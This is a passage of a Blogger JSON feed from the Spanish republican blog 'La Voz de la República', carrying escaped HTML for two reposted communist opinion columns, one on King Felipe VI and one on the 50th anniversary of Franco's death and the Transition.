\nSánchez.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra perla, invitado en diciembre por Francia el jefe del Estado a la\n reinauguración de la Catedral de Notre Dame en París tras el incendio \nde 2019, la Casa Real decidió no asistir a un acto en el que estuvieron \npresentes 40 gobernantes extranjeros, pero no hubo representación de \nEspaña, y no se lo comunicó al gobierno. En fin…\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY todo esto es más lamentable aún, porque a pesar de la utilización \npartidista que las derechas hacen en nuestro país de la figura del rey, \nsi no fuera por el apoyo del PSOE a la monarquía desde la transición, \nesta hubiera dejado de existir hace tiempo en España. Y el régimen del \n78 también. Pero ese es otro tema para otra columna, y la haremos.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/mundoobrero.es\/2025\/02\/14\/felipe-vi-sexto-derecha\/\" target=\"_blank\"\u003Emundoobrero.es\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5248487137817021413\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5248487137817021413?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5248487137817021413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5248487137817021413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/02\/felipe-vi-sexto-derecha.html","title":"Felipe VI, Sexto Derecha"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPo4d1RuFcGWWGCTQ-VoBY7yAFqPFnMM9pa8cTlhDdSDfdVjlvOoCLYu0hN6MpAiYJA7U7hCNSQGxLvF5AOrNHZ0EzZB68EKKGJcIIQJIFrsdu6DuuTK8edVvHLXzjwyW9ySflYLEKKloTq1Nbp2w8RmJLnEqIhY9ID73vNZntgZrCG5vZvWla3hEhYWw5\/s72-c\/Felipe%20VI,%20Sexto%20Derecha.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6695969896538861941"},"published":{"$t":"2025-02-14T10:00:00.001+01:00"},"updated":{"$t":"2025-02-14T10:05:59.566+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"50 aniversario de la muerte del genocida Francisco Franco, su \"obra\" sigue vigente"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdOlOjI72BRciUFoOjtejtX8_SXurk0eQZQOyuIOdTgA-j6dOp6XFr_YEMgldJAahlk-4gjBclSYtDvXDbmcej1IX6akZD1ssV8eWG_b_cGyPK5QIRJYh3iYxLkOH0ak6uWzG0rlk5K2d4JEjd7NhdMr6LRBw-oydVbxF4F4I1ocivEqIl9SOniCbsGycl\/s1920\/50%20aniversario%20de%20la%20muerte%20del%20genocida%20Francisco%20Franco,%20su%20_obra_%20sigue%20vigente.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdOlOjI72BRciUFoOjtejtX8_SXurk0eQZQOyuIOdTgA-j6dOp6XFr_YEMgldJAahlk-4gjBclSYtDvXDbmcej1IX6akZD1ssV8eWG_b_cGyPK5QIRJYh3iYxLkOH0ak6uWzG0rlk5K2d4JEjd7NhdMr6LRBw-oydVbxF4F4I1ocivEqIl9SOniCbsGycl\/s320\/50%20aniversario%20de%20la%20muerte%20del%20genocida%20Francisco%20Franco,%20su%20_obra_%20sigue%20vigente.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 aniversario de la muerte del genocida Francisco Franco, su \"obra\" sigue vigente \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EKOBA\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste año 2025 se cumplirán 50 años de la muerte del dictador\n Franco, donde el gobierno del PSOE y sus más allegados aliados (Sumar y\n demás….) celebrarán los llamados “50 años de libertad y democracia”, y \nnos volverán a contar el cuento de la mitificada Transición “pacífica” \nque nos trajo la democracia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor otra parte tenemos a la derechas herederas del \nfranquismo (PP) y su sector más fascista (VOX) que seguirán realizando \nel ejercicio de revisionismo histórico blanqueando al franquismo y a los\n poderes que lo sostuvieron y que siguen añorando parte de sus métodos y\n legado de represión y explotación (poder judicial, económico, político,\n policial e Iglesia Católica).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY luego nos encontramos con la monarquía borbónica, heredera\n del franquismo y sostén del actual sistema de dominación capitalista, \nmonarquía que tanto el Gobierno del PSOE, sus aliados socialdemócratas y\n la oposición derechista y fascista seguirán blanqueando todo su pasado \ncon el franquismo y el presente corrupto y decadente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste año 2025 estará cargado de actos y debates sobre la \n“modélica”, la Constitución y el régimen del 78, toda una batalla \nideológica que los comunistas vamos a combatir desde nuestra posición \nrupturista y contra el revisionismo histórica del que se sustenta el \nactual sistema de dominación monárquico- burgués . Todo un paripé para \ncontarnos su historia oficial y ocultar la realidad histórica de estos \n“50 años de libertad”. Es necesario plantear los combates y las luchas \nde la clase obrera y los sectores populares tras la muerte del dictador,\n luchas que costaron cientos de vidas y miles de detenidos y torturados \nen las comisarías y cárceles españolas. No hubo libertad ni democracia.\u003C\/span\u003E\u003C\/p\u003E\n \n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl lema usado por el Gobiernos “ España en libertad, 50 \naños” es una vergüenza y un nuevo insulto para las víctimas del \nfranquismo y de la Transición. Mientras en las calles la ultraderecha y \nlas bandas fascistas junto a la policía asesinaban a jóvenes y \ntrabajadores en las calles, en los despachos se estaban negociando los \nacuerdos que darían nacimiento al Régimen del 78, a su Constitución y a \nla consolidación de la Monarquía . Una vez más se trata de sepultar la \nmemoria de las víctimas de la Transición, las que con sus luchas \nhicieron posible las conquistas de libertades democráticas. Ellos fueron\n los verdaderos protagonistas, que pagaron con sangre las conquistas \nconseguidas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo nos dirán que la Transición significó el olvido y perdón \nde los crímenes cometidos por los funcionarios y policías del Estado \njunto a las bandas fascista orquestadas y dirigidas por el mismo aparato\n del estado, el papel de la monarquía y el silencio y pactos para acabar\n con el movimiento obrero y las luchas por una ruptura democrática, todo\n ello con la connivencia de la socialdemocracia (PSOE) y el \neurocomunismo (PCE).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo nos contarán la total impunidad que ha beneficiado a los \nasesinos y torturadores y a todos aquellos que se beneficiaron de ese \nestado de violencia programada, los empresarios y capitalistas que \nfinanciaron el golpe de estado del 36 y el régimen que les siguió, el \nque realizó el mito de la transición modélica y pacífica que nos ha \nllevado a su llamado estado democrático surgido del régimen del 78. Toda\n una farsa y mentira. Los criminales (funcionarios y agentes del “orden \npúblico”) no tuvieron que responder de sus actividades represivas, los \ndueños de las empresas siguieron y sus herederos siguen al frente de \nellas controlando el poder económico y político a través de los Consejos\n de administración de las grandes empresas, siendo el 60% de las \nempresas que se sientan en el IBEX 35 herederos de empresarios que se \nbeneficiaron de la represión del franquismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo nos hablaran del papel de la Iglesia Católica en la \nrepresión y genocidio, ni del Concordato del Vaticano y el estado \nespañol firmado en 1979 y renovado en 2008 por el socialista Rodríguez \nZapatero aumentando los privilegios fiscales y en competencias en \neducación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo nos hablarán de nada de esto, pero tendrán un supuesto \ndiscurso de “izquierdas” para combatir al fascismo emergente. De nuevo \nel engaño y la traición.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo nos dejemos engañar de nuevo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa lucha es contra el actual sistema de dominación surgido \nde sus 50 años de libertad, sistema que nos sigue oprimiendo y \nexplotando.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa lucha de los comunistas es la lucha por la ruptura con el\n actual sistema monárquico-burgués, contra el fascismo, contra la guerra\n imperialista y por la paz entre los pueblos.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.unidadylucha.es\/index.php?option=com_content\u0026amp;view=article\u0026amp;id=6402:50-aniversario-de-la-muerte-del-genocida-francisco-franco-su-obra-sigue-vigente\u0026amp;catid=36\u0026amp;Itemid=102\" target=\"_blank\"\u003Eunidadylucha.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6695969896538861941\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6695969896538861941?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6695969896538861941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6695969896538861941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/02\/50-aniversario-de-la-muerte-del.html","title":"50 aniversario de la muerte del genocida Francisco Franco, su \"obra\" sigue vigente"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdOlOjI72BRciUFoOjtejtX8_SXurk0eQZQOyuIOdTgA-j6dOp6XFr_YEMgldJAahlk-4gjBclSYtDvXDbmcej1IX6akZD1ssV8eWG_b_cGyPK5QIRJYh3iYxLkOH0ak6uWzG0rlk5K2d4JEjd7NhdMr6LRBw-oydVbxF4F4I1ocivEqIl9SOniCbsGycl\/s72-c\/50%20aniversario%20de%20la%20muerte%20del%20genocida%20Francisco%20Franco,%20su%20_obra_%20sigue%20vigente.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});